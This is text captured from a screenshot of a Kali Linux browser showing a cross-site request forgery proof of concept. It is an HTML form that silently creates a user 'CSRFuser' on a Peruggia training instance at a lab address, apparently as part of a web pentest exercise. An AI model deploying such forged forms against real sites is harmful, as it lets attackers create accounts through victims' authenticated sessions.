 file:///root/WebPentest/csrf-PoC-user.html
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack
CSRFuser password123! Submit
Inspector Console Debugger { } Style Edi... Perform... Memory Netwo
+ Search HTML
<html>
<head></head>
<body>
<form method="POST" action="http://10.7.7.5/peruggia/index.php?action=account&adduser=1">
<input value="CSRFuser" name="newuser" type="text">
<input value="password123!" name="newuserpass" type="text">
<input value="Submit" type="submit">
</form>
</body>
</html>